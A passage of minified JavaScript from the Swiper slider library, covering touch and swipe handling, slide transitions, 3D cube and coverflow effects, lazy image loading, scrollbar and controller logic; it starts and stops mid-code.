R=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?R=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(R=["MSPointerDown","MSPointerMove","MSPointerUp"]),ak.touchEvents={start:ak.support.touch||!ak.params.simulateTouch?"touchstart":R[0],move:ak.support.touch||!ak.params.simulateTouch?"touchmove":R[1],end:ak.support.touch||!ak.params.simulateTouch?"touchend":R[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===ak.params.touchEventsTarget?ak.container:ak.wrapper).addClass("swiper-wp8-"+ak.params.direction),ak.initEvents=function(l){var g=l?"off":"on",h=l?"removeEventListener":"addEventListener",k="container"===ak.params.touchEventsTarget?ak.container[0]:ak.wrapper[0],a=ak.support.touch?k:document,m=ak.params.nested?!0:!1;ak.browser.ie?(k[h](ak.touchEvents.start,ak.onTouchStart,!1),a[h](ak.touchEvents.move,ak.onTouchMove,m),a[h](ak.touchEvents.end,ak.onTouchEnd,!1)):(ak.support.touch&&(k[h](ak.touchEvents.start,ak.onTouchStart,!1),k[h](ak.touchEvents.move,ak.onTouchMove,m),k[h](ak.touchEvents.end,ak.onTouchEnd,!1)),!ap.simulateTouch||ak.device.ios||ak.device.android||(k[h]("mousedown",ak.onTouchStart,!1),a[h]("mousemove",ak.onTouchMove,m),a[h]("mouseup",ak.onTouchEnd,!1))),window[h]("resize",ak.onResize),ak.params.nextButton&&(ai(ak.params.nextButton)[g]("click",ak.onClickNext),ak.params.a11y&&ak.a11y&&ai(ak.params.nextButton)[g]("keydown",ak.a11y.onEnterKey)),ak.params.prevButton&&(ai(ak.params.prevButton)[g]("click",ak.onClickPrev),ak.params.a11y&&ak.a11y&&ai(ak.params.prevButton)[g]("keydown",ak.a11y.onEnterKey)),ak.params.pagination&&ak.params.paginationClickable&&ai(ak.paginationContainer)[g]("click","."+ak.params.bulletClass,ak.onClickIndex),(ak.params.preventClicks||ak.params.preventClicksPropagation)&&k[h]("click",ak.preventClicks,!0)},ak.attachEvents=function(){ak.initEvents()},ak.detachEvents=function(){ak.initEvents(!0)},ak.allowClick=!0,ak.preventClicks=function(a){ak.allowClick||(ak.params.preventClicks&&a.preventDefault(),ak.params.preventClicksPropagation&&(a.stopPropagation(),a.stopImmediatePropagation()))},ak.onClickNext=function(a){a.preventDefault(),ak.slideNext()},ak.onClickPrev=function(a){a.preventDefault(),ak.slidePrev()},ak.onClickIndex=function(h){h.preventDefault();var g=ai(this).index()*ak.params.slidesPerGroup;ak.params.loop&&(g+=ak.loopedSlides),ak.slideTo(g)},ak.updateClickedSlide=function(m){var g=aa(m,"."+ak.params.slideClass);if(!g){return ak.clickedSlide=void 0,void (ak.clickedIndex=void 0)}if(ak.clickedSlide=g,ak.clickedIndex=ai(g).index(),ak.params.slideToClickedSlide&&void 0!==ak.clickedIndex&&ak.clickedIndex!==ak.activeIndex){var k,l=ak.clickedIndex;if(ak.params.loop){if(k=ai(ak.clickedSlide).attr("data-swiper-slide-index"),l>ak.slides.length-ak.params.slidesPerView){ak.fixLoop(),l=ak.wrapper.children("."+ak.params.slideClass+'[data-swiper-slide-index="'+k+'"]').eq(0).index(),setTimeout(function(){ak.slideTo(l)},0)}else{if(l<ak.params.slidesPerView-1){ak.fixLoop();var h=ak.wrapper.children("."+ak.params.slideClass+'[data-swiper-slide-index="'+k+'"]');l=h.eq(h.length-1).index(),setTimeout(function(){ak.slideTo(l)},0)}else{ak.slideTo(l)}}}else{ak.slideTo(l)}}};var aj,O,ao,J,N,j,q,Z,B,A="input, select, textarea, button",H=Date.now(),K=[];ak.animating=!1,ak.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var V,ag;if(ak.onTouchStart=function(h){if(h.originalEvent&&(h=h.originalEvent),V="touchstart"===h.type,V||!("which" in h)||3!==h.which){if(ak.params.noSwiping&&aa(h,"."+ak.params.noSwipingClass)){return void (ak.allowClick=!0)}if(!ak.params.swipeHandler||aa(h,ak.params.swipeHandler)){if(aj=!0,O=!1,J=void 0,ag=void 0,ak.touches.startX=ak.touches.currentX="touchstart"===h.type?h.targetTouches[0].pageX:h.pageX,ak.touches.startY=ak.touches.currentY="touchstart"===h.type?h.targetTouches[0].pageY:h.pageY,ao=Date.now(),ak.allowClick=!0,ak.updateContainerSize(),ak.swipeDirection=void 0,ak.params.threshold>0&&(q=!1),"touchstart"!==h.type){var g=!0;ai(h.target).is(A)&&(g=!1),document.activeElement&&ai(document.activeElement).is(A)&&document.activeElement.blur(),g&&h.preventDefault()}ak.emit("onTouchStart",ak,h)}}},ak.onTouchMove=function(k){if(k.originalEvent&&(k=k.originalEvent),!(V&&"mousemove"===k.type||k.preventedByNestedSwiper)){if(ak.params.onlyExternal){return O=!0,void (ak.allowClick=!1)}if(V&&document.activeElement&&k.target===document.activeElement&&ai(k.target).is(A)){return O=!0,void (ak.allowClick=!1)}if(ak.emit("onTouchMove",ak,k),!(k.targetTouches&&k.targetTouches.length>1)){if(ak.touches.currentX="touchmove"===k.type?k.targetTouches[0].pageX:k.pageX,ak.touches.currentY="touchmove"===k.type?k.targetTouches[0].pageY:k.pageY,"undefined"==typeof J){var g=180*Math.atan2(Math.abs(ak.touches.currentY-ak.touches.startY),Math.abs(ak.touches.currentX-ak.touches.startX))/Math.PI;J=W()?g>ak.params.touchAngle:90-g>ak.params.touchAngle}if(J&&ak.emit("onTouchMoveOpposite",ak,k),"undefined"==typeof ag&&ak.browser.ieTouch&&(ak.touches.currentX!==ak.touches.startX||ak.touches.currentY!==ak.touches.startY)&&(ag=!0),aj){if(J){return void (aj=!1)}if(ag||!ak.browser.ieTouch){ak.allowClick=!1,ak.emit("onSliderMove",ak,k),k.preventDefault(),ak.params.touchMoveStopPropagation&&!ak.params.nested&&k.stopPropagation(),O||(ap.loop&&ak.fixLoop(),j=ak.getWrapperTranslate(),ak.setWrapperTransition(0),ak.animating&&ak.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),ak.params.autoplay&&ak.autoplaying&&(ak.params.autoplayDisableOnInteraction?ak.stopAutoplay():ak.pauseAutoplay()),B=!1,ak.params.grabCursor&&(ak.container[0].style.cursor="move",ak.container[0].style.cursor="-webkit-grabbing",ak.container[0].style.cursor="-moz-grabbin",ak.container[0].style.cursor="grabbing")),O=!0;var h=ak.touches.diff=W()?ak.touches.currentX-ak.touches.startX:ak.touches.currentY-ak.touches.startY;h*=ak.params.touchRatio,ak.rtl&&(h=-h),ak.swipeDirection=h>0?"prev":"next",N=h+j;var a=!0;if(h>0&&N>ak.minTranslate()?(a=!1,ak.params.resistance&&(N=ak.minTranslate()-1+Math.pow(-ak.minTranslate()+j+h,ak.params.resistanceRatio))):0>h&&N<ak.maxTranslate()&&(a=!1,ak.params.resistance&&(N=ak.maxTranslate()+1-Math.pow(ak.maxTranslate()-j-h,ak.params.resistanceRatio))),a&&(k.preventedByNestedSwiper=!0),!ak.params.allowSwipeToNext&&"next"===ak.swipeDirection&&j>N&&(N=j),!ak.params.allowSwipeToPrev&&"prev"===ak.swipeDirection&&N>j&&(N=j),ak.params.followFinger){if(ak.params.threshold>0){if(!(Math.abs(h)>ak.params.threshold||q)){return void (N=j)}if(!q){return q=!0,ak.touches.startX=ak.touches.currentX,ak.touches.startY=ak.touches.currentY,N=j,void (ak.touches.diff=W()?ak.touches.currentX-ak.touches.startX:ak.touches.currentY-ak.touches.startY)}}(ak.params.freeMode||ak.params.watchSlidesProgress)&&ak.updateActiveIndex(),ak.params.freeMode&&(0===K.length&&K.push({position:ak.touches[W()?"startX":"startY"],time:ao}),K.push({position:ak.touches[W()?"currentX":"currentY"],time:(new Date).getTime()})),ak.updateProgress(N),ak.setWrapperTranslate(N)}}}}}},ak.onTouchEnd=function(aq){if(aq.originalEvent&&(aq=aq.originalEvent),ak.emit("onTouchEnd",ak,aq),aj){ak.params.grabCursor&&O&&aj&&(ak.container[0].style.cursor="move",ak.container[0].style.cursor="-webkit-grab",ak.container[0].style.cursor="-moz-grab",ak.container[0].style.cursor="grab");var au=Date.now(),z=au-ao;if(ak.allowClick&&(ak.updateClickedSlide(aq),ak.emit("onTap",ak,aq),300>z&&au-H>300&&(Z&&clearTimeout(Z),Z=setTimeout(function(){ak&&(ak.params.paginationHide&&ak.paginationContainer.length>0&&!ai(aq.target).hasClass(ak.params.bulletClass)&&ak.paginationContainer.toggleClass(ak.params.paginationHiddenClass),ak.emit("onClick",ak,aq))},300)),300>z&&300>au-H&&(Z&&clearTimeout(Z),ak.emit("onDoubleTap",ak,aq))),H=Date.now(),setTimeout(function(){ak&&ak.allowClick&&(ak.allowClick=!0)},0),!aj||!O||!ak.swipeDirection||0===ak.touches.diff||N===j){return void (aj=O=!1)}aj=O=!1;var C;if(C=ak.params.followFinger?ak.rtl?ak.translate:-ak.translate:-N,ak.params.freeMode){if(C<-ak.minTranslate()){return void ak.slideTo(ak.activeIndex)}if(C>-ak.maxTranslate()){return void ak.slideTo(ak.slides.length-1)}if(ak.params.freeModeMomentum){if(K.length>1){var D=K.pop(),T=K.pop(),I=D.position-T.position,G=D.time-T.time;ak.velocity=I/G,ak.velocity=ak.velocity/2,Math.abs(ak.velocity)<0.02&&(ak.velocity=0),(G>150||(new Date).getTime()-D.time>300)&&(ak.velocity=0)}else{ak.velocity=0}K.length=0;var M=1000*ak.params.freeModeMomentumRatio,E=ak.velocity*M,ar=ak.translate+E;ak.rtl&&(ar=-ar);var x,at=!1,L=20*Math.abs(ak.velocity)*ak.params.freeModeMomentumBounceRatio;ar<ak.maxTranslate()&&(ak.params.freeModeMomentumBounce?(ar+ak.maxTranslate()<-L&&(ar=ak.maxTranslate()-L),x=ak.maxTranslate(),at=!0,B=!0):ar=ak.maxTranslate()),ar>ak.minTranslate()&&(ak.params.freeModeMomentumBounce?(ar-ak.minTranslate()>L&&(ar=ak.minTranslate()+L),x=ak.minTranslate(),at=!0,B=!0):ar=ak.minTranslate()),0!==ak.velocity&&(M=Math.abs(ak.rtl?(-ar-ak.translate)/ak.velocity:(ar-ak.translate)/ak.velocity)),ak.params.freeModeMomentumBounce&&at?(ak.updateProgress(x),ak.setWrapperTransition(M),ak.setWrapperTranslate(ar),ak.onTransitionStart(),ak.animating=!0,ak.wrapper.transitionEnd(function(){B&&(ak.emit("onMomentumBounce",ak),ak.setWrapperTransition(ak.params.speed),ak.setWrapperTranslate(x),ak.wrapper.transitionEnd(function(){ak.onTransitionEnd()}))})):ak.velocity?(ak.updateProgress(ar),ak.setWrapperTransition(M),ak.setWrapperTranslate(ar),ak.onTransitionStart(),ak.animating||(ak.animating=!0,ak.wrapper.transitionEnd(function(){ak.onTransitionEnd()}))):ak.updateProgress(ar),ak.updateActiveIndex()}return void ((!ak.params.freeModeMomentum||z>=ak.params.longSwipesMs)&&(ak.updateProgress(),ak.updateActiveIndex()))}var w,k=0,g=ak.slidesSizesGrid[0];for(w=0;w<ak.slidesGrid.length;w+=ak.params.slidesPerGroup){"undefined"!=typeof ak.slidesGrid[w+ak.params.slidesPerGroup]?C>=ak.slidesGrid[w]&&C<ak.slidesGrid[w+ak.params.slidesPerGroup]&&(k=w,g=ak.slidesGrid[w+ak.params.slidesPerGroup]-ak.slidesGrid[w]):C>=ak.slidesGrid[w]&&(k=w,g=ak.slidesGrid[ak.slidesGrid.length-1]-ak.slidesGrid[ak.slidesGrid.length-2])}var h=(C-ak.slidesGrid[k])/g;if(z>ak.params.longSwipesMs){if(!ak.params.longSwipes){return void ak.slideTo(ak.activeIndex)}"next"===ak.swipeDirection&&ak.slideTo(h>=ak.params.longSwipesRatio?k+ak.params.slidesPerGroup:k),"prev"===ak.swipeDirection&&ak.slideTo(h>1-ak.params.longSwipesRatio?k+ak.params.slidesPerGroup:k)}else{if(!ak.params.shortSwipes){return void ak.slideTo(ak.activeIndex)}"next"===ak.swipeDirection&&ak.slideTo(k+ak.params.slidesPerGroup),"prev"===ak.swipeDirection&&ak.slideTo(k)}}},ak._slideTo=function(h,g){return ak.slideTo(h,g,!0,!0)},ak.slideTo=function(m,g,k,l){"undefined"==typeof k&&(k=!0),"undefined"==typeof m&&(m=0),0>m&&(m=0),ak.snapIndex=Math.floor(m/ak.params.slidesPerGroup),ak.snapIndex>=ak.snapGrid.length&&(ak.snapIndex=ak.snapGrid.length-1);var h=-ak.snapGrid[ak.snapIndex];ak.params.autoplay&&ak.autoplaying&&(l||!ak.params.autoplayDisableOnInteraction?ak.pauseAutoplay(g):ak.stopAutoplay()),ak.updateProgress(h);for(var o=0;o<ak.slidesGrid.length;o++){-h>=ak.slidesGrid[o]&&(m=o)}if("undefined"==typeof g&&(g=ak.params.speed),ak.previousIndex=ak.activeIndex||0,ak.activeIndex=m,h===ak.translate){return ak.updateClasses(),!1}ak.onTransitionStart(k);W()?h:0,W()?0:h;return 0===g?(ak.setWrapperTransition(0),ak.setWrapperTranslate(h),ak.onTransitionEnd(k)):(ak.setWrapperTransition(g),ak.setWrapperTranslate(h),ak.animating||(ak.animating=!0,ak.wrapper.transitionEnd(function(){ak.onTransitionEnd(k)}))),ak.updateClasses(),!0},ak.onTransitionStart=function(a){"undefined"==typeof a&&(a=!0),ak.lazy&&ak.lazy.onTransitionStart(),a&&(ak.emit("onTransitionStart",ak),ak.activeIndex!==ak.previousIndex&&ak.emit("onSlideChangeStart",ak))},ak.onTransitionEnd=function(a){ak.animating=!1,ak.setWrapperTransition(0),"undefined"==typeof a&&(a=!0),ak.lazy&&ak.lazy.onTransitionEnd(),a&&(ak.emit("onTransitionEnd",ak),ak.activeIndex!==ak.previousIndex&&ak.emit("onSlideChangeEnd",ak)),ak.params.hashnav&&ak.hashnav&&ak.hashnav.setHash()},ak.slideNext=function(i,g,h){if(ak.params.loop){if(ak.animating){return !1}ak.fixLoop();ak.container[0].clientLeft;return ak.slideTo(ak.activeIndex+ak.params.slidesPerGroup,g,i,h)}return ak.slideTo(ak.activeIndex+ak.params.slidesPerGroup,g,i,h)},ak._slideNext=function(a){return ak.slideNext(!0,a,!0)},ak.slidePrev=function(i,g,h){if(ak.params.loop){if(ak.animating){return !1}ak.fixLoop();ak.container[0].clientLeft;return ak.slideTo(ak.activeIndex-1,g,i,h)}return ak.slideTo(ak.activeIndex-1,g,i,h)},ak._slidePrev=function(a){return ak.slidePrev(!0,a,!0)},ak.slideReset=function(h,g){return ak.slideTo(ak.activeIndex,g,h)},ak.setWrapperTransition=function(h,g){ak.wrapper.transition(h),"slide"!==ak.params.effect&&ak.effects[ak.params.effect]&&ak.effects[ak.params.effect].setTransition(h),ak.params.parallax&&ak.parallax&&ak.parallax.setTransition(h),ak.params.scrollbar&&ak.scrollbar&&ak.scrollbar.setTransition(h),ak.params.control&&ak.controller&&ak.controller.setTransition(h,g),ak.emit("onSetTransition",ak,h)},ak.setWrapperTranslate=function(m,g,k){var l=0,h=0,o=0;W()?l=ak.rtl?-m:m:h=m,ak.params.virtualTranslate||ak.wrapper.transform(ak.support.transforms3d?"translate3d("+l+"px, "+h+"px, "+o+"px)":"translate("+l+"px, "+h+"px)"),ak.translate=W()?l:h,g&&ak.updateActiveIndex(),"slide"!==ak.params.effect&&ak.effects[ak.params.effect]&&ak.effects[ak.params.effect].setTranslate(ak.translate),ak.params.parallax&&ak.parallax&&ak.parallax.setTranslate(ak.translate),ak.params.scrollbar&&ak.scrollbar&&ak.scrollbar.setTranslate(ak.translate),ak.params.control&&ak.controller&&ak.controller.setTranslate(ak.translate,k),ak.emit("onSetTranslate",ak,ak.translate)},ak.getTranslate=function(n,g){var k,l,m,h;return"undefined"==typeof g&&(g="x"),ak.params.virtualTranslate?ak.rtl?-ak.translate:ak.translate:(m=window.getComputedStyle(n,null),window.WebKitCSSMatrix?h=new WebKitCSSMatrix("none"===m.webkitTransform?"":m.webkitTransform):(h=m.MozTransform||m.OTransform||m.MsTransform||m.msTransform||m.transform||m.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),k=h.toString().split(",")),"x"===g&&(l=window.WebKitCSSMatrix?h.m41:parseFloat(16===k.length?k[12]:k[4])),"y"===g&&(l=window.WebKitCSSMatrix?h.m42:parseFloat(16===k.length?k[13]:k[5])),ak.rtl&&l&&(l=-l),l||0)},ak.getWrapperTranslate=function(a){return"undefined"==typeof a&&(a=W()?"x":"y"),ak.getTranslate(ak.wrapper[0],a)},ak.observers=[],ak.initObservers=function(){if(ak.params.observeParents){for(var h=ak.container.parents(),g=0;g<h.length;g++){ah(h[g])}}ah(ak.container[0],{childList:!1}),ah(ak.wrapper[0],{attributes:!1})},ak.disconnectObservers=function(){for(var a=0;a<ak.observers.length;a++){ak.observers[a].disconnect()}ak.observers=[]},ak.createLoop=function(){ak.wrapper.children("."+ak.params.slideClass+"."+ak.params.slideDuplicateClass).remove();var k=ak.wrapper.children("."+ak.params.slideClass);ak.loopedSlides=parseInt(ak.params.loopedSlides||ak.params.slidesPerView,10),ak.loopedSlides=ak.loopedSlides+ak.params.loopAdditionalSlides,ak.loopedSlides>k.length&&(ak.loopedSlides=k.length);var g,h=[],i=[];for(k.each(function(l,n){var m=ai(this);l<ak.loopedSlides&&i.push(n),l<k.length&&l>=k.length-ak.loopedSlides&&h.push(n),m.attr("data-swiper-slide-index",l)}),g=0;g<i.length;g++){ak.wrapper.append(ai(i[g].cloneNode(!0)).addClass(ak.params.slideDuplicateClass))}for(g=h.length-1;g>=0;g--){ak.wrapper.prepend(ai(h[g].cloneNode(!0)).addClass(ak.params.slideDuplicateClass))}},ak.destroyLoop=function(){ak.wrapper.children("."+ak.params.slideClass+"."+ak.params.slideDuplicateClass).remove(),ak.slides.removeAttr("data-swiper-slide-index")},ak.fixLoop=function(){var a;ak.activeIndex<ak.loopedSlides?(a=ak.slides.length-3*ak.loopedSlides+ak.activeIndex,a+=ak.loopedSlides,ak.slideTo(a,0,!1,!0)):("auto"===ak.params.slidesPerView&&ak.activeIndex>=2*ak.loopedSlides||ak.activeIndex>ak.slides.length-2*ak.params.slidesPerView)&&(a=-ak.slides.length+ak.activeIndex+ak.loopedSlides,a+=ak.loopedSlides,ak.slideTo(a,0,!1,!0))},ak.appendSlide=function(h){if(ak.params.loop&&ak.destroyLoop(),"object"==typeof h&&h.length){for(var g=0;g<h.length;g++){h[g]&&ak.wrapper.append(h[g])}}else{ak.wrapper.append(h)}ak.params.loop&&ak.createLoop(),ak.params.observer&&ak.support.observer||ak.update(!0)},ak.prependSlide=function(i){ak.params.loop&&ak.destroyLoop();var g=ak.activeIndex+1;if("object"==typeof i&&i.length){for(var h=0;h<i.length;h++){i[h]&&ak.wrapper.prepend(i[h])}g=ak.activeIndex+i.length}else{ak.wrapper.prepend(i)}ak.params.loop&&ak.createLoop(),ak.params.observer&&ak.support.observer||ak.update(!0),ak.slideTo(g,0,!1)},ak.removeSlide=function(k){ak.params.loop&&ak.destroyLoop();var g,h=ak.activeIndex;if("object"==typeof k&&k.length){for(var i=0;i<k.length;i++){g=k[i],ak.slides[g]&&ak.slides.eq(g).remove(),h>g&&h--}h=Math.max(h,0)}else{g=k,ak.slides[g]&&ak.slides.eq(g).remove(),h>g&&h--,h=Math.max(h,0)}ak.params.observer&&ak.support.observer||ak.update(!0),ak.slideTo(h,0,!1)},ak.removeAllSlides=function(){for(var h=[],g=0;g<ak.slides.length;g++){h.push(g)}ak.removeSlide(h)},ak.effects={fade:{fadeIndex:null,setTranslate:function(){for(var m=0;m<ak.slides.length;m++){var g=ak.slides.eq(m),k=g[0].swiperSlideOffset,l=-k;ak.params.virtualTranslate||(l-=ak.translate);var h=0;W()||(h=l,l=0);var o=ak.params.fade.crossFade?Math.max(1-Math.abs(g[0].progress),0):1+Math.min(Math.max(g[0].progress,-1),0);o>0&&1>o&&(ak.effects.fade.fadeIndex=m),g.css({opacity:o}).transform("translate3d("+l+"px, "+h+"px, 0px)")}},setTransition:function(h){if(ak.slides.transition(h),ak.params.virtualTranslate&&0!==h){var g=null!==ak.effects.fade.fadeIndex?ak.effects.fade.fadeIndex:ak.activeIndex;ak.slides.eq(g).transitionEnd(function(){for(var k=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<k.length;i++){ak.wrapper.trigger(k[i])}})}}},cube:{setTranslate:function(){var aq,av=0;ak.params.cube.shadow&&(W()?(aq=ak.wrapper.find(".swiper-cube-shadow"),0===aq.length&&(aq=ai('<div class="swiper-cube-shadow"></div>'),ak.wrapper.append(aq)),aq.css({height:ak.width+"px"})):(aq=ak.container.find(".swiper-cube-shadow"),0===aq.length&&(aq=ai('<div class="swiper-cube-shadow"></div>'),ak.container.append(aq))));for(var D=0;D<ak.slides.length;D++){var E=ak.slides.eq(D),S=90*D,L=Math.floor(S/360);ak.rtl&&(S=-S,L=Math.floor(-S/360));var I=Math.max(Math.min(E[0].progress,1),-1),P=0,G=0,ar=0;D%4===0?(P=4*-L*ak.size,ar=0):(D-1)%4===0?(P=0,ar=4*-L*ak.size):(D-2)%4===0?(P=ak.size+4*L*ak.size,ar=ak.size):(D-3)%4===0&&(P=-ak.size,ar=3*ak.size+4*ak.size*L),ak.rtl&&(P=-P),W()||(G=P,P=0);var C="rotateX("+(W()?0:-S)+"deg) rotateY("+(W()?S:0)+"deg) translate3d("+P+"px, "+G+"px, "+ar+"px)";if(1>=I&&I>-1&&(av=90*D+90*I,ak.rtl&&(av=90*-D-90*I)),E.transform(C),ak.params.cube.slideShadows){var at=E.find(W()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),M=E.find(W()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===at.length&&(at=ai('<div class="swiper-slide-shadow-'+(W()?"left":"top")+'"></div>'),E.append(at)),0===M.length&&(M=ai('<div class="swiper-slide-shadow-'+(W()?"right":"bottom")+'"></div>'),E.append(M));E[0].progress;at.length&&(at[0].style.opacity=-E[0].progress),M.length&&(M[0].style.opacity=E[0].progress)}}if(ak.wrapper.css({"-webkit-transform-origin":"50% 50% -"+ak.size/2+"px","-moz-transform-origin":"50% 50% -"+ak.size/2+"px","-ms-transform-origin":"50% 50% -"+ak.size/2+"px","transform-origin":"50% 50% -"+ak.size/2+"px"}),ak.params.cube.shadow){if(W()){aq.transform("translate3d(0px, "+(ak.width/2+ak.params.cube.shadowOffset)+"px, "+-ak.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+ak.params.cube.shadowScale+")")}else{var z=Math.abs(av)-90*Math.floor(Math.abs(av)/90),T=1.5-(Math.sin(2*z*Math.PI/360)/2+Math.cos(2*z*Math.PI/360)/2),t=ak.params.cube.shadowScale,au=ak.params.cube.shadowScale/T,h=ak.params.cube.shadowOffset;aq.transform("scale3d("+t+", 1, "+au+") translate3d(0px, "+(ak.height/2+h)+"px, "+-ak.height/2/au+"px) rotateX(-90deg)")}}var k=ak.isSafari||ak.isUiWebView?-ak.size/2:0;ak.wrapper.transform("translate3d(0px,0,"+k+"px) rotateX("+(W()?0:av)+"deg) rotateY("+(W()?-av:0)+"deg)")},setTransition:function(a){ak.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),ak.params.cube.shadow&&!W()&&ak.container.find(".swiper-cube-shadow").transition(a)}},coverflow:{setTranslate:function(){for(var aq=ak.translate,av=W()?-aq+ak.width/2:-aq+ak.height/2,D=W()?ak.params.coverflow.rotate:-ak.params.coverflow.rotate,E=ak.params.coverflow.depth,S=0,L=ak.slides.length;L>S;S++){var I=ak.slides.eq(S),P=ak.slidesSizesGrid[S],G=I[0].swiperSlideOffset,ar=(av-G-P/2)/P*ak.params.coverflow.modifier,C=W()?D*ar:0,at=W()?0:D*ar,M=-E*Math.abs(ar),z=W()?0:ak.params.coverflow.stretch*ar,T=W()?ak.params.coverflow.stretch*ar:0;Math.abs(T)<0.001&&(T=0),Math.abs(z)<0.001&&(z=0),Math.abs(M)<0.001&&(M=0),Math.abs(C)<0.001&&(C=0),Math.abs(at)<0.001&&(at=0);var t="translate3d("+T+"px,"+z+"px,"+M+"px)  rotateX("+at+"deg) rotateY("+C+"deg)";if(I.transform(t),I[0].style.zIndex=-Math.abs(Math.round(ar))+1,ak.params.coverflow.slideShadows){var au=I.find(W()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),h=I.find(W()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===au.length&&(au=ai('<div class="swiper-slide-shadow-'+(W()?"left":"top")+'"></div>'),I.append(au)),0===h.length&&(h=ai('<div class="swiper-slide-shadow-'+(W()?"right":"bottom")+'"></div>'),I.append(h)),au.length&&(au[0].style.opacity=ar>0?ar:0),h.length&&(h[0].style.opacity=-ar>0?-ar:0)}}if(ak.browser.ie){var k=ak.wrapper[0].style;k.perspectiveOrigin=av+"px 50%"}},setTransition:function(a){ak.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}}},ak.lazy={initialImageLoaded:!1,loadImageInSlide:function(i){if("undefined"!=typeof i&&0!==ak.slides.length){var g=ak.slides.eq(i),h=g.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==h.length&&h.each(function(){var k=ai(this);k.addClass("swiper-lazy-loading");var a=k.attr("data-src");ak.loadImage(k[0],a,!1,function(){k.attr("src",a),k.removeAttr("data-src"),k.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),g.find(".swiper-lazy-preloader, .preloader").remove(),ak.emit("onLazyImageReady",ak,g[0],k[0])}),ak.emit("onLazyImageLoad",ak,g[0],k[0])})}},load:function(){if(ak.params.watchSlidesVisibility){ak.wrapper.children("."+ak.params.slideVisibleClass).each(function(){ak.lazy.loadImageInSlide(ai(this).index())})}else{if(ak.params.slidesPerView>1){for(var i=ak.activeIndex;i<ak.activeIndex+ak.params.slidesPerView;i++){ak.slides[i]&&ak.lazy.loadImageInSlide(i)}}else{ak.lazy.loadImageInSlide(ak.activeIndex)}}if(ak.params.lazyLoadingInPrevNext){var g=ak.wrapper.children("."+ak.params.slideNextClass);g.length>0&&ak.lazy.loadImageInSlide(g.index());var h=ak.wrapper.children("."+ak.params.slidePrevClass);h.length>0&&ak.lazy.loadImageInSlide(h.index())}},onTransitionStart:function(){ak.params.lazyLoading&&(ak.params.lazyLoadingOnTransitionStart||!ak.params.lazyLoadingOnTransitionStart&&!ak.lazy.initialImageLoaded)&&(ak.lazy.initialImageLoaded=!0,ak.lazy.load())},onTransitionEnd:function(){ak.params.lazyLoading&&!ak.params.lazyLoadingOnTransitionStart&&ak.lazy.load()}},ak.scrollbar={set:function(){if(ak.params.scrollbar){var a=ak.scrollbar;a.track=ai(ak.params.scrollbar),a.drag=a.track.find(".swiper-scrollbar-drag"),0===a.drag.length&&(a.drag=ai('<div class="swiper-scrollbar-drag"></div>'),a.track.append(a.drag)),a.drag[0].style.width="",a.drag[0].style.height="",a.trackSize=W()?a.track[0].offsetWidth:a.track[0].offsetHeight,a.divider=ak.size/ak.virtualSize,a.moveDivider=a.divider*(a.trackSize/ak.size),a.dragSize=a.trackSize*a.divider,W()?a.drag[0].style.width=a.dragSize+"px":a.drag[0].style.height=a.dragSize+"px",a.track[0].style.display=a.divider>=1?"none":"",ak.params.scrollbarHide&&(a.track[0].style.opacity=0)}},setTranslate:function(){if(ak.params.scrollbar){var i,g=ak.scrollbar,h=(ak.translate||0,g.dragSize);i=(g.trackSize-g.dragSize)*ak.progress,ak.rtl&&W()?(i=-i,i>0?(h=g.dragSize-i,i=0):-i+g.dragSize>g.trackSize&&(h=g.trackSize+i)):0>i?(h=g.dragSize+i,i=0):i+g.dragSize>g.trackSize&&(h=g.trackSize-i),W()?(g.drag.transform(ak.support.transforms3d?"translate3d("+i+"px, 0, 0)":"translateX("+i+"px)"),g.drag[0].style.width=h+"px"):(g.drag.transform(ak.support.transforms3d?"translate3d(0px, "+i+"px, 0)":"translateY("+i+"px)"),g.drag[0].style.height=h+"px"),ak.params.scrollbarHide&&(clearTimeout(g.timeout),g.track[0].style.opacity=1,g.timeout=setTimeout(function(){g.track[0].style.opacity=0,g.track.transition(400)},1000))}},setTransition:function(a){ak.params.scrollbar&&ak.scrollbar.drag.transition(a)}},ak.controller={setTranslate:function(n,g){var k,l,m=ak.params.control;if(ak.isArray(m)){for(var h=0;h<m.length;h++){m[h]!==g&&m[h] instanceof Swiper&&(n=m[h].rtl&&"horizontal"===m[h].params.direction?-ak.translate:ak.translate,k=(m[h].maxTranslate()-m[h].minTranslate())/(ak.maxTranslate()-ak.minTranslate()),l=(n-ak.minTranslate())*k+m[h].minTranslate(),ak.params.controlInverse&&(l=m[h].maxTranslate()-l),m[h].updateProgress(l),m[h].setWrapperTranslate(l,!1,ak),m[h].updateActiveIndex())}}else{m instanceof Swiper&&g!==m&&(n=m.rtl&&"horizontal"===m.params.direction?-ak.translate:ak.translate,k=(m.maxTranslate()-m.minTranslate())/(ak.maxTranslate()-ak.minTranslate()),l=(n-ak.minTranslate())*k+m.minTranslate(),ak.params.controlInverse&&(l=m.maxTranslate()-l),m.updateProgress(l),m.setWrapperTranslate(l,!1,ak),m.updateActiveIndex())}},setTransition:function(k,g){var h=ak.params.control;if(ak.isArray(h)){for(var i=0;i<h.length;i++){h[i]!==g&&h[i] instanceof Swiper&&h[i].setWrapperTransition(k,ak)}}else{h instanceof Swiper&&g!==h&&h.setWrapperTransition(k,ak)}}},ak.hashnav={init:function(){if(ak.params.hashnav){ak.hashnav.initialized=!0;var o=document.location.hash.replace("#","");if(o){for(var g=0,k=0,l=ak.slides.length;l>k;k++){var 